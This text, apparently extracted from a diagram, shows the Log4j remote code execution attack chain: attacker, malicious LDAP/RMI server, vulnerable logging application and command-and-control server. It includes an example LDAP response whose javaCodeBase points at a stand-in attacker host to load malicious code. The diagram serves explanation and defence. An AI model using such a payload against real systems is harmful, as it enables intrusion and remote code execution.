 Vulnerable Server
Application
Log4j Library
3
Attacker
Malicious Server
[ldap/ldaps/rmi/dns/
corba/iiop/nis]
Supporting
application
Log file
The response on the protocol used
contains the malicious payload
3
dn:
javaClassName: Malicious
javaCodeBase: http://evil.xa
javaSerializedData: <…>
Malicious code
execution
3
Sub-processes
3
Command-and-control
server